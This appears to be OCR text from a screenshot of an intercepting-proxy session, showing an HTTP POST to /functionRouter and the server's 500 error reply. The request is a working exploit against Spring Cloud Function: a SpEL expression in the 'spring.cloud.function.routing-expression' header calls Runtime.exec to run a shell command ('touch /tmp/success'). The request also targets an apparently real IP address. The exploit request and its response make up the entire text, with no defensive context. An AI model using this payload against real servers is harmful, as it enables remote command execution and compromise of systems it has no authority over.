 Request
Pretty Raw Hex \n
1 POST /functionRouter HTTP/1.1
2 Host: :8080
3 Content-Length: 6
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.0.0 Safari/537.36
8 Origin: http://124.220.192.120:8080
9 Content-Type: application/x-www-form-urlencoded
10 Accept:
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh,zh-CN;q=0.9
13 Cookie: session-name=
14 Connection: close
15 spring.cloud.function.routing-expression:
T(java.lang.Runtime).getRuntime().exec("touch
/tmp/success")
16
17 asdasd
Response
Pretty Raw Hex Render
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: application/json
3 Content-Length: 142
4 connection: close
5
6 {
"timestamp":"2023-06-22T05:02:47.303+00:00",
"path":"/functionRouter",
"status":500,
"error":"Internal Server Error",
"requestId":"d982c0a0-239"
}